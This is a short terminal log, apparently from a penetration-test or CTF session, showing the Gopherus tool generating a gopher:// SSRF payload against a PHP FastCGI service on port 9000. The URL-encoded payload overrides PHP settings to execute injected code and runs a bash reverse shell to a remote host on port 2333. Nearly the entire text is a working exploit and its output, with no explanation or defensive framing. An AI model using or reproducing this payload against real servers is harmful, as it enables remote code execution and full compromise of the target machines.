 └─# python2 tools/Gopherus/gopherus.py --exploit fastcgi
Gopherus
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/admin.php
Terminal command to run:  bash -c "bash -i >& /dev/tcp/ /2333 0>&1"
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERVER_SOFTWAREgo
%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH106%0E%04REQUEST_METHODPO
ST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17
SCRIPT_FILENAME/var/www/html/admin.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00j%04%00%
3C%3Fphp%20system%28%27bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/ /2333%200%3E%261%22%27%29%3Bdie%28%27-
----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------